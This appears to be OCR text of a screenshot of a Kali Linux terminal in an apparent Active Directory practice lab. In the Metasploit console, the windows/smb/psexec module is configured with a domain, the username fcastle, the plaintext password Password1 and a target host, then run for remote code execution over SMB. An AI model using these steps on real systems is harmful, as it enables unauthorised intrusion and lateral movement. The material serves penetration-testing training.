 Applications Places Terminal Tue 15:54 1
root@kali: /usr/share/responder
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /usr/share/responder root@kali: /usr/share/responder
tly listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADM
IN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set smbdomain MARVEL
smbdomain => MARVEL
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set SMBUser fcastle
SMBUser => fcastle
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.0.3.7
RHOSTS => 10.0.3.7
msf5 exploit(windows/smb/psexec) > run